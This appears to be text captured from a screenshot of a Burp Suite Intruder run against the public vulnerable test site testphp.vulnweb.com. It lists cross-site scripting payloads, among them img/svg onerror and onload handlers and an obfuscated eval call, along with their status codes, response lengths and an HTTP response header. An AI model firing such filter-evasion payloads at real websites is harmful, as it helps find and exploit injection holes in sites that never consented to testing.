 Attack Save 2. Intruder attack of http://testphp.vulnweb.com
2. Intruder attack of http://testphp.vulnweb.com Attack Save
Results Positions
Capture filter: Capturing all items Apply capture filter
View filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
2 '-prompt(8)-' 200 310 2335
3 ";a=prompt,a()// 200 325 5007
4 ';a=prompt,a()// 200 305 2522
5 '-eval("window['pro'%2B'mpt'](8)")-' 200 300 2354
6 "-eval("window['pro'%2B'mpt'](8)")-" 200 305 2545
7 "onclick=prompt(8)>"@x.y 200 342 5015
8 "onclick=prompt(8)><svg/onload=prompt(8)>"... 200 292 5037
9 <image/src/onerror=prompt(8)> 200 324 5020
10 <img/src/onerror=prompt(8)> 200 306 5018
11 <image src/onerror=prompt(8)> 200 329 5020
Payloads
Resource pool
Settings
Request Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.19.0
3 Date: Mon, 17 Feb 2025 15:12:24 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/5.6.40-38+ubuntu20.04.1+deb.sury.org+1
7 Content-Length: 2132
8
9 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"
10 "http://www.w3.org/TR/html4/loose.dtd">
11 <html>
Search 0 highlights
Finished
9 Search 99+ W B ENG 20:48
IN 17-02-2025